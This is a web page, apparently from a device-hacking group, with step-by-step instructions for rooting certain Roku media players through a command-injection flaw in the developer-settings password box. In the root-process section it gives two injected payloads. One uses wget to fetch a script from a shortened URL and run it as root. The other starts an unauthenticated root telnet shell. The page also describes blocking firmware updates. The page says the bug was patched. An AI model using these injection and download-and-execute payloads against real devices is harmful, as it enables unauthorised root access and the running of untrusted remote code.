Exploiting Roku
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."
This page will be dedicated to exploiting the Roku Media Player series.
Affected Versions
As of version 3063 this bug no longer works. We released this attack on a Saturday during the US New Year holiday weekend and it was patched the following day by an OTA update. The bug was introduced into Roku code two months prior to our finding it meaning that affected versions in the wild are scarce.
Rooting Your Roku
Roku recently introduced vulnerability within the Roku OS which allows a user to execute commands as a root user. Hilariously enough, this vulnerability came to light through a "security improvement" in the OS. This allows all Roku devices which are using update #### to obtain root. Although the full extent of the exploit is limited on certain ROKU devices due to the heavily fortified enviroment, we have found a bypass on the entire generation of BCM2835 (Same SOC as the Raspberry PI) Roku's which allows for the following perks:
- Telnet root shell spawned on boot.
- Loading unsigned images
- Booting from SDCard (VideoCore 4 and SD load with UBoot)
- Disable Automatic Updates
- Fix kernel console baudrate
- Enable U-Boot shell
With the end goal in the process being either assiting in or porting a fully functional build of XBMC.
Root Pre-process
Verifying your Roku device is vulnerable.
- If you have one of the following devices you are able to perform the persistant root:
- Roku LT (2400)
- Roku 2 HD (3000)
- Roku 2 XD (3050)
- Roku 2 XS (3100)
- Roku Streaming Stick (3400, 3420)
If your device is not listed above you may be still able to root your device, the following method however is not persistant and does not disable automatic updates.
- THIS DOES NOT WORK ON NowTV devices (Check "Other" section of this page for details)
Root Process

- After verifying you are vulnerable in the Root Pre-process section, the first step involves entering the "Developer Settings" secret screen by enter the following konami like key sequence in your remote.
- (If this is your first time entering a developer password proceed, if not go on to step 5). After the "Developer Settings" secret screen is displayed, choose reset password.
- The first time setting up your password the box does an automatic reset, when performing the hack if you are spawning a telnet shell this can be a problem. So we recommend entering in a knowingly incorrect but short text as the password on our first attempt. Enter any letter and click "Set Password"
- The box will now reboot, when it comes back up enter the Developer Settings code again. When the developer screen is displayed, choose "reset password".
- This is where things start to get tricky. If you are on a "Persistant Root Device" enter in the following into the password box.
Persistant Method
The below command will only work on a limited series of devices and should be used with caution.
- CASE SENSITIVE!
;wget -O/tmp/x.sh http://is.gd/awL4oN;sh /*/x.sh;
- CASE SENSITIVE!
Following entering the above password click "Set Password" ONCE when the process is comlete your box will either reboot (if succesful) or will drop you back at the main menu. If the process fails logs can be found at /nvram/gtvhacker.log and can be collected by telneting to the device.
All Other Vulnerable Devices
This command spawns a root shell on port 23.
;telnetd -l loginsh;
After entering the above command you can telnet to your Roku for root access.
- CAUTION: If your device is not vulnerable to the persistent root method then you will need to re-root your box on each boot and your box will still accept updates. This means that the next official update which rolls out will patch your device unless blocked; see the next section.
Video
Below is a video of the persistent method being performed on a Roku2
- [Video]
Troubleshooting
- If your device is stuck at the Roku animation screen wait 5 minutes, if it is still stuck restart the device by detaching and re-attaching the power cable. On failure this will revert the Roku to its stock firmware.
- If you are on a device that is not affected by the persistant root method, dont fret. We are constantly working on ways to improve the hack. We also welcome others in helping.
- If you wish to manually block updates point the dns entries for the following domains to 127.0.0.1
austin.sw.roku.com and giga.sw.roku.com
Other
- This root method unfortunately does not affect the NowTV devices. This featured was added to the Roku ecosystem from a security update made in October. We do not know if NowTV had planned on introducing a similar update but we are confident if they do it wont be vulnerable.
Contact
You can contact us on IRC ( Freenode #Exploiteers ) or on twitter @Exploiteers